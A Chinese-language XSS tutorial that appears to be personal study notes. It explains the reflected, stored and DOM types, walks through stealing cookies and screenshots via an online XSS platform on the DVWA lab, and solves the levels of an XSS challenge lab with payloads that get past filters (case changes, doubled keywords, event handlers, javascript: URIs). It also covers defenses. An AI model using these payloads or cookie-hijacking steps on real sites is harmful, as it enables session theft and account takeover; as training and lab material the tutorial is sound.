XSS(跨站脚本攻击)
跨站脚本攻击(Cross Site Scripting),为了不和层叠样式表(Cascading Style Sheets )CSS的缩写混淆,故将跨站脚本攻击缩写为XSS。恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码就会被执行,从而达到恶意攻击用户的目的。
原理
SQL注入是服务端将用户输入的数据当成SQL代码去执行
XSS可以理解为服务端把用户输入的数据当成前端代码去执行。 前端代码(JS代码)
利用条件
第一个就是用户能控制输入
第二个是原本程序要执行的代码,拼接了用户输入的数据
XSS主要拼接什么?
SQL注入拼接的是操作数据库的SQL语句。XSS拼接的是网页的HTML代码,一般而言我们是可以拼接出合适的HTML代码去执行恶意的JS语句(总结:XSS就是拼接恶意的HTML)
XSS的危害
获取用户信息(如浏览器信息、IP地址、cookie信息等),盗取cookie(用的最频繁的) cookie相当于一个人的身份证。
钓鱼(利用XSS漏洞构造出一个登录框,骗取用户账号密码,提示登录过期,模拟一个网站的登录框,将用户名。密码发送到攻击者服务器。)
后台增删改网站数据等操作(配合CSRF漏洞,骗取用户点击,利用js模拟浏览器发包)
xss糯虫(微博糯虫:只要看过某人的微博就是自动关注某人;贴吧糯虫:看过某个帖子就是自动回复这个帖子)
获取内网IP(攻击内网)
获取浏览器保存的明文密码
截取网页屏幕
网页上的键盘记录
钓鱼
1、反射型
反射型XSS又称非持久性XSS,这种攻击往往具有一次性;参数型跨站脚本
主要存在于攻击者将恶意脚本附加到url的参数中,发送给受害者,服务端未经严格过滤处理而输出在用户浏览器中,导致浏览器执行代码数据。
攻击流程:1、攻击者发现反射型xss的url 2、根据输出点环境构造xss代码 3、进行编码、缩短(为了增加迷惑性) 4、发送给受害者 5、受害者点开链接,xss代码执行 ,完成攻击者代码功能。
攻击者通过邮件等形式将包含XSS代码的链接发给正常用户,当用户点击时,服务器接受该用户的请求并进行处理,然后把带有XSS的代码发送给用户。用户浏览器解析执行代码,触发XSS漏洞。
<script>alert(1)</script> 这个代码弹窗成功,意味着我们的HTML代码可以执行
提交的数据成功的实现了XSS,但是仅仅是对这次访问产生了影响,是非持久型攻击
<script>alert(document.cookie)</script> 这个代码就是盗取cookie
可用于钓鱼、引流、配合其他漏洞如CSRF等
怎么去寻找反射型xss?或者反射型xss的利用场景
见框就插,修改url参数。
Payload
经典测试 <sciprt>alert('hack')</script>
大写绕过 <SCRIPT>alert('hack')</SCRIPT>
双写绕过 <scr<script>ipt>alert("xss")</script>
其他标签 <img src=1 onerror=alert('hack')/>
2、存储型
存储型XSS又称持久性XSS,攻击脚本存储在目标服务器的数据库中,具有更强的隐蔽性。
主要存在于攻击者将恶意脚本存储到服务器数据库中,当用户访问包含恶意相关数据的页面时,服务端未经严格过滤处理而输出在用户浏览器中,导致浏览器执行代码数据。
多见于评论留言,个人信息等处。
攻击者在论坛、博客、留言板中,发帖的过程中嵌入XSS攻击代码,帖子被目标服务器存储在数据库中。当用户进行正常访问时,触发XSS代码。
<script>alert(document.cookie)</script>
攻击范围广,流量传播大,可配合其他漏洞。
3、DOM型
HTML标签都是节点,节点组成了节点树。通过HTML DOM 可以对树上的所有节点进行修改。
服务器响应不会处理攻击者脚本,而是用户浏览器处理这个响应时,DOM对象就会处理XSS代码,触发XSS漏洞。
通过JavaScript操作document,实现dom树的重构。主要存在于用户能修改页面的dom,造成客户端padload在浏览器中执行。
4、HTTPonly
什么是httponly?
如果你在cookie中设置了httponly属性,那么通过js脚本将无法读取到cookie信息,这样能有效的防止xss攻击。
ps:只是防止cookie被读取,一定程度上防止xss攻击,但是并不能阻止xss攻击。或者阻止xss漏洞。
如果httponly开启之后,怎么去拿到后台?由于是拿到后台
有两种思路:
1、cookie获取进入后台
2、直接账号密码登录
(1)保存读取
利用xss去读取网站保存的信息
xss有个模块就是获取保存的明文账号密码。
(2)未保存读取
通过表单劫持,也就是让网站在输入账号密码发送数据包的时候,再发送一份给xss平台。
但是这里需要注意的是,此时的xss漏洞要存在于登陆框,如果不在登陆框,那么也是不行的。
5、利用xss平台
利用XSS平台,然后就可以开始操作了。
xss平台自己搭建,或者使用别人搭建好的线上的。推荐线上https://xss.yt
但是线上不好的地方就是,你这里面的数据,别人能看到。

第一步先创建项目

第二步勾选配置
这里直接勾选第一个配置就行。


第三步点击右上角查看代码


然后直接复制第一个代码到,有xss的地方。这里我们使用dvwa的存储型靶场。

刷新页面之后。

回到我们的xss平台。

发现我们界面被截图,而且得到了cookie,浏览器信息很多。
6、防御
1、阻止恶意代码注入
2、阻止恶意操作执行
不管是反射型还是存储型xss,都能通过服务端过滤进行防御。
黑名单:过滤特殊符号及字符
如< > % # / " ’ ; ( ) script svg object on事件等
白名单:只允许特定类型或符号
编码及转义
输出在标签或属性中进行HTML编码;
输出在script标签或事件中进行JavaScript编码
输出在url中进行url编码
cookie中设置httponly
setcookie将httponly选项设置为ture,防范cookie劫持
确保执行脚本来源可信
开发者明确告诉客户端,哪些外部资源可以加载和执行。
不使用有缺陷的第三方库
7、XSS靶场
1、无过滤
没有任何过滤,直接在get请求方式的参数name中写入
<sciprt>alert(1)</script>
2、有双引号
发现在代码中,存在双引号,我们输入的代码会被写入到value" " 里面
<input name=keyword value="test">
所以构造payload
test"><script>alert(1)</script>"
或者
test"><script>alert(1)</script>// //这是注释符的意思
<input name=keyword value="test"> <script>alert(1)</script> ""> 这样就完成了闭合
3、有单引号而且<>被过滤
<input name=keyword value='test123'>
发现这是一个单引号闭合。
test'><script>alert(1)</script>'
或者
test'><script>alert(1)</script>//
<input name=keyword value='test'> <script>alert(1)</script> ''>
但是问题并没有这么简单,这不是一个简单的单引号闭合,而是<>也被过滤了。
查看源代码发现有这个函数 htmlspecialchars
这个函数的功能就是将特殊字符转换为HTML实体。
所以在构造payload的时候,不能使用带有< > " ’ 等字符
(1)构造标签事件进行过滤
因为返回值在input标签中,所以尝试构造onclick事件触发xss
' onclick=alert(1)// 前面的' 是为了闭合前面的'
<input name=keyword value='' onclick=alert(1) //'>
这里为什么存在htmlspecialchars函数,但是' 还是没有被过滤?
扩展:
如果在过滤时.htmlspecialchars加上ENT_QUOTES选项的话则无法进行xss注入,因为这里的 ’ 也被转换,导致引号无法闭合,无法执行注入语句。
(2)构造JavaScript伪协议
' onmouseover='javascript:alert(1)'
4、双引号而且<>被过滤
(1)javascript伪协议
" onmouseover='javascript:alert(1)" 由于这里是双引号闭合,所以前面需要双引号
(2)构造标签事件进行过滤
" onclick=alert(1)//
这里是通过对< >进行替换,没有使用函数。所以上面的两个方法还是能实现。
5、过滤了script和on
也就是我们上面的两个方法都不能使用了。但是没有过滤<>
<input name=keyword value="tset">
尝试利用没有过滤尖括号,构造a标签再尝试利用a标签的href属性执行javascript:伪协议,
"><a href='javascript:alert(1)'>//
<input name=keyword value="tset">
<input name=keyword value="">
<a href='javascript:alert(1)'>//">
没有对javascript进行过滤,触发xss
6、过滤了script和on还有href
"><a HREF='javascript:alert(1)'>//
利用大小写HREF绕过
7、将特殊符替换为空
这里将script、on、src、data、href直接替换为空。同时将大写转为小写,也就是大小写绕过也被禁止了。
但是由于只替换了一次,所以通过双写就能绕过。
" oonnclick="alert(1)"// 由于on被替换,但是只替换一次
" onclick="alert(1)"// 而且从左向右,所以中间的on被替换为空
同时还可以使用 JavaScript伪协议
" oonnmouseover="javascscriptript:alert(1)"//
同理 构造a标签
" /><a hrhrefef="javascscriptript:alert(1)">a</a>//
8、基本过滤完全
不仅把script、on、data、src、href直接过滤了,大小写也被过滤,还将 " 双引号替换为空。
大部分的弹窗函数都被过滤掉,这时我们只能HTML实体化。
javascript:alert(1) 实体化为
javascript:alert(1)
由于在搜索框的注入点,过滤很完全,所以另寻办法找其他注入点。
所以需要先添加友情链接,然后在友情链接那里,进行绕过,然后弹窗
9、检查http://
这里不仅过滤了第八关的,而且还会在我们添加友情链接的时候检查有没有http://,如果有那么才是有效链接。
那么我们直接在后面加上http://,再把http://注释。
javascript:alert(1)//http://
10、更换注入点
发现没有了框,但是是GET请求方式,有变量keyword。
但是在keyword变量这里怎么注入都不行。
查看源码发现还有一个变量,为t_sort,而且在t_sort变量中过滤了<>
onclick="alert(1)"//
所以在变量t_sort后面value后面加上 οnclick=“alert(1)”// 并且将type由hidden改为text,然后输入框就显示出来了,再去点击输入框即可。
11、ng-include
12、img
通常使用于script被过滤的情况下。
<img%0asrc=123%0aonerror=alert(1)>
%0a是因为过滤了空格的原因,如果没有过滤空格,那么就不需要%0a
13、注释过滤
这一招是在dvwa的中等medium模式下学到的
井号在php中是单行注释,提交时会将后面的内容注释掉,但是也会带入到html当中当作js代码执行
14、弹窗语句总结
<script>alert(1)</script>
<a href="javascript:alert(1)">aaaa</a>
<img src=1 onerror="alert(1)">
<svg onload="alert(1)"> //onerror 当加载文档或图像时发生某个错误
<iframe src="javascript:alert(1)"></iframe>
<iframe onload="alert(1)"></iframe>
无<>的弹窗语句
onclick="alert(1)" //鼠标单击事件
onmouseover="alert(1)" //鼠标悬浮事件
最后还有很多的绕过姿势,推荐博客
https://blog.csdn.net/qq_53079406/article/details/123901260
cookie:存储本地 存活时间较长 小中型
session: 会话 存储服务器 存活时间较短 大型企业使用
ps:这里啊有个问题,如果网站是通过session验证,那么用xss是无法盗取管理者的seesion,因为seesion是存储到服务器的,而没有存储到本地。
但是呢,还有一个问题就是,如果能操作网站去访问phpinfo界面,在phpinfo界面里,存在cookie,而在这个cookie里面,就有seesion。